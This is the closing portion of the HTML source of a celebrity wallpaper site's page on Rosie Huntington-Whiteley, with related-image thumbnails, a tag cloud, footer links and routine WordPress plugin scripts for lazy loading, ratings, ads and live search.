587px"/></noscript></a> </li><li data-position="6" data-poid="in-32429" data-post-type="none"><a title="Rosie Huntington Whiteley Lingerie" href="https://www.wallpics.net/rosie-huntington-whiteley-lingerie/" class="wp_rp_thumbnail"><img width="245" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-245x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie.jpg 760w" sizes="(max-width: 245px) 100vw, 245px"/><noscript><img width="245" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-245x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Lingerie.jpg 760w" sizes="(max-width: 245px) 100vw, 245px"/></noscript></a> </li><li data-position="7" data-poid="in-32427" data-post-type="none"><a title="Rosie Huntington Whiteley images" href="https://www.wallpics.net/rosie-huntington-whiteley-images/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-images.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="8" data-poid="in-32426" data-post-type="none"><a title="Rosie Huntington Whiteley HQ" href="https://www.wallpics.net/rosie-huntington-whiteley-hq/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HQ.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="9" data-poid="in-32422" data-post-type="none"><a title="Rosie Huntington Whiteley Hot" href="https://www.wallpics.net/rosie-huntington-whiteley-hot/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Hot-492x330.jpg" alt="Rosie Huntington Whiteley Hot" height="330"/></a> </li><li data-position="10" data-poid="in-32423" data-post-type="none"><a title="Rosie Huntington Whiteley High Quality" href="https://www.wallpics.net/rosie-huntington-whiteley-high-quality/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Quality-1280x720.jpg 1280w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="11" data-poid="in-32419" data-post-type="none"><a title="Rosie Huntington Whiteley High Definition" href="https://www.wallpics.net/rosie-huntington-whiteley-high-definition/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-High-Definition.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="12" data-poid="in-32417" data-post-type="none"><a title="Rosie Huntington Whiteley HD Wallpapers" href="https://www.wallpics.net/rosie-huntington-whiteley-hd-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-HD-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="13" data-poid="in-32415" data-post-type="none"><a title="Rosie Huntington Whiteley Desktop Wallpapers" href="https://www.wallpics.net/rosie-huntington-whiteley-desktop-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="14" data-poid="in-32413" data-post-type="none"><a title="Rosie Huntington Whiteley Desktop" href="https://www.wallpics.net/rosie-huntington-whiteley-desktop/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Desktop.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li><li data-position="15" data-poid="in-32411" data-post-type="none"><a title="Rosie Huntington Whiteley Computer Wallpapers" href="https://www.wallpics.net/rosie-huntington-whiteley-computer-wallpapers/" class="wp_rp_thumbnail"><img width="587" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-587x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/><noscript><img width="587" height="330" src="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-587x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-587x330.jpg 587w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers-1280x720.jpg 1280w, https://www.wallpics.net/wp-content/uploads/2021/01/Rosie-Huntington-Whiteley-Computer-Wallpapers.jpg 1920w" sizes="(max-width: 587px) 100vw, 587px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities Photos</a> <a href="https://www.wallpics.net/tag/celebrities-wallpapers/" class="tag-cloud-link tag-link-407 tag-link-position-5" style="font-size: 14px;">Celebrities Wallpapers</a> <a href="https://www.wallpics.net/tag/city-wallpapers/" class="tag-cloud-link tag-link-4077 tag-link-position-58" style="font-size: 14px;">City Wallpapers</a> <a href="https://www.wallpics.net/tag/computer-wallpapers/" class="tag-cloud-link tag-link-723 tag-link-position-6" style="font-size: 14px;">Computer Wallpapers</a> <a href="https://www.wallpics.net/tag/free-desktop-background-images/" class="tag-cloud-link tag-link-459 tag-link-position-8" style="font-size: 14px;">Free Desktop Background Images</a> <a href="https://www.wallpics.net/tag/full-hd-1080p-wallpaper/" class="tag-cloud-link tag-link-484 tag-link-position-9" style="font-size: 14px;">Full HD 1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-laptop/" class="tag-cloud-link tag-link-702 tag-link-position-10" style="font-size: 14px;">Full Screen HD Wallpapers for Laptop</a> <a href="https://www.wallpics.net/tag/full-screen-hd-wallpapers-for-pc/" class="tag-cloud-link tag-link-703 tag-link-position-11" style="font-size: 14px;">Full Screen HD Wallpapers for PC</a> <a href="https://www.wallpics.net/tag/hd-desktop-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">HD Desktop Wallpapers</a> <a href="https://www.wallpics.net/tag/high-definition-wallpapers/" class="tag-cloud-link tag-link-460 tag-link-position-14" style="font-size: 14px;">High Definition Wallpapers</a> <a href="https://www.wallpics.net/tag/musicians/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Musicians Wallpapers</a> <a href="https://www.wallpics.net/tag/android-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">Android Wallpapers</a> <a href="https://www.wallpics.net/tag/iphone-wallpapers/" class="tag-cloud-link tag-link-362 tag-link-position-13" style="font-size: 14px;">iPhone Wallpapers</a> <a href="https://www.wallpics.net/tag/men-wallpapers/" class="tag-cloud-link tag-link-637 tag-link-position-19" style="font-size: 14px;">Men Wallpapers</a> <a href="https://www.wallpics.net/tag/models-wallpapers/" class="tag-cloud-link tag-link-379 tag-link-position-21" style="font-size: 14px;">Models Wallpapers</a> <a href="https://www.wallpics.net/tag/nature-wallpapers/" class="tag-cloud-link tag-link-3799 tag-link-position-211" style="font-size: 14px;">Nature Wallpapers</a> <a href="https://www.wallpics.net/tag/wallpaper-for-mobile/" class="tag-cloud-link tag-link-534 tag-link-position-24" style="font-size: 14px;">Wallpapers For Mobile</a></div><div class="sub-footer">
<div class="container-fluid inner"> <ul> <h6 class="text-center"><i class="fas fa-image"></i> There are <strong>74670+</strong> Wallpaper and Pictures!</h6></ul> <p class="footmarg">We do not intent to infringe any intellectual right artist right or copy right. If you feel any of the content posted here is under your ownership just contact us and we will remove that content immediately.</p> <p class="footmarg"><a title="Free HD Desktop Wallpapers and Background Images" href="https://www.wallpics.net">Wallpics.Net</a> © 2016 - 2026</p> <p class="footmarg"><a href="https://www.wallpics.net/about-us/">About Us</a> - <a href="https://www.wallpics.net/copyright-policy/">Copyright Policy</a> - <a href="https://www.wallpics.net/privacy-policy/">Privacy Policy</a> - <a href="https://www.wallpics.net/terms-of-service/">Terms Of Service</a> - <a href="https://www.wallpics.net/disclaimer/">Disclaimer</a> - <a href="https://www.wallpics.net/contact-us/">Contact Us</a></p></div></div></footer>
<div id='akeynav_wildcard' style='background:yellow'>https://www.wallpics.net/rosie-huntington-whiteley-wallpapers/,https://www.wallpics.net/rosie-huntington-whiteley-widescreen/</div><link rel='stylesheet' id='font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all'/>
<script>var ajaxurl="https:\/\/www.wallpics.net\/wp-admin\/admin-ajax.php";
var ajaxnonce="6cfec53501";</script>
<script>var adspace={frequency: 6, limit: 2, url: "https://po.st-redirect.com/st/jr107sft", event: "click"};</script>
<script id="contact-form-7-js-before">var wpcf7={
"api": {
"root": "https:\/\/www.wallpics.net\/wp-json\/",
"namespace": "contact-form-7\/v1"
}};
//# sourceURL=contact-form-7-js-before</script>
<script id="wpfront-scroll-top-js-extra">var wpfront_scroll_top_data={"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:4px;bottom:10px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;font-size:2.5em;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}#wpfront-scroll-top-container i{font-size:36px;opacity:0.9;transition:0.1s;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Ci class=\"fa fa-chevron-circle-up\" aria-hidden=\"true\"\u003E\u003C/i\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra</script>
<script id="jquery-lazyloadxt-js-extra">var a3_lazyload_params={"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra</script>
<script id="jquery-lazyloadxt-extend-js-extra">var a3_lazyload_extend_params={"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra</script>
<script id="wp-jquery-lightbox-js-extra">var JQLBSettings={"showTitle":"1","useAltForTitle":"1","showCaption":"","showNumbers":"","fitToScreen":"1","resizeSpeed":"300","showDownload":"","navbarOnTop":"","marginSize":"0","mobileMarginSize":"20","slideshowSpeed":"4000","allowPinchZoom":"1","borderSize":"5","borderColor":"#fff","overlayColor":"#fff","overlayOpacity":"0.6","newNavStyle":"1","fixedNav":"1","showInfoBar":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(Pause Slideshow)","play":"(Play Slideshow)"};
//# sourceURL=wp-jquery-lightbox-js-extra</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/f2fhgft5/hg4zv.js'></script>
<script>window._wp_rp_static_base_url='https://wprp.sovrn.com/static/';
window._wp_rp_wp_ajax_url="https://www.wallpics.net/wp-admin/admin-ajax.php";
window._wp_rp_plugin_version='3.6.4';
window._wp_rp_post_id='32442';
window._wp_rp_num_rel_posts='16';
window._wp_rp_thumbnails=true;
window._wp_rp_post_title='Rosie+Huntington+Whiteley+Windows+Wallpapers';
window._wp_rp_post_tags=['rosie+huntington+whiteley', 'sexy+girls', 'beautiful+girls', 'hot+blonde', 'hot+girl', 'models', 'celebrities', 'rosi', 'wallpap', 'window', 'huntington'];
window._wp_rp_promoted_content=true;</script>
<script>const liveSearchData={
ajax_url: 'https://www.wallpics.net/wp-admin/admin-ajax.php',
nonce: '2deb638980'
};</script>
<script src="https://po.st-redirect.com/a.js"></script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/6z4jqrir/hg4zv.js'></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wallpicsv3/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/12ffzxkx/hg4zt.js'></script>
<script id="wp-i18n-js-after">wp.i18n.setLocaleData({ 'text direction\u0004ltr': [ 'ltr' ] });
//# sourceURL=wp-i18n-js-after</script>
<script src='//www.wallpics.net/wp-content/cache/wpfc-minified/kwrt0al1/hg4zt.js'></script>
<script id="wp-postratings-js-extra">var ratingsL10n={"plugin_url":"https://www.wallpics.net/wp-content/plugins/wp-postratings","ajax_url":"https://www.wallpics.net/wp-admin/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"png","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.png";;
//# sourceURL=wp-postratings-js-extra</script>
<script defer src='//www.wallpics.net/wp-content/cache/wpfc-minified/dusvll16/hg4zt.js'></script>
<script>let loadingTimeout;
let loadingMinTime=300;
let loadingStartTime;
document.addEventListener('DOMContentLoaded', function (){
const form=document.getElementById('live-search-form');
const input=document.getElementById('live-search-input');
const results=document.getElementById('live-search-results');
const loading=document.getElementById('live-search-loading');
form.addEventListener('submit', function (e){
if(input.value.trim().length===0){
e.preventDefault();
results.style.display='none';
}});
input.addEventListener('input', function (){
const allowed=this.value.replace(/[^\p{L} ]/gu, '');
if(this.value!==allowed){
this.value=allowed;
}});
input.addEventListener('keyup', function (){
const keyword=this.value.trim();
if(keyword.length < 2){
results.style.display='none';
if(loading) loading.style.display='none';
return;
}
if(loading){
clearTimeout(loadingTimeout);
loadingStartTime=Date.now();
loading.style.display='flex';
}
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
input.addEventListener('focus', function (){
const keyword=this.value.trim();
if(keyword.length >=2){
if(loading) loading.style.display='flex';
const xhr=new XMLHttpRequest();
const params=new URLSearchParams();
params.append('action', 'live_search');
params.append('keyword', keyword);
params.append('nonce', liveSearchData.nonce);
xhr.open('POST', liveSearchData.ajax_url, true);
xhr.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
xhr.onload=function (){
if(xhr.status===200){
results.innerHTML=xhr.responseText;
results.style.display='block';
}
if(loading) loading.style.display='none';
};
xhr.onerror=function (){
if(loading) loading.style.display='none';
};
xhr.send(params.toString());
}});
xhr.onerror=function (){
if(loading){
const elapsed=Date.now() - loadingStartTime;
const remaining=loadingMinTime - elapsed;
if(remaining > 0){
loadingTimeout=setTimeout(()=> {
loading.style.display='none';
}, remaining);
}else{
loading.style.display='none';
}}
};
xhr.send(params.toString());
});
});
document.addEventListener("click", function(e){
const results=document.getElementById("live-search-results");
const input=document.getElementById("live-search-input");
if(!results.contains(e.target)&&!input.contains(e.target)){
results.style.display="none";
}});
document.addEventListener("keydown", function(e){
if(e.key==="Escape"){
const results=document.getElementById("live-search-results");
results.style.display="none";
}});</script>
</body>
</html><!-- WP Fastest Cache file was created in 4.3287539482117 seconds, on 21-01-26 7:31:50 --><!-- need to refresh to see cached version -->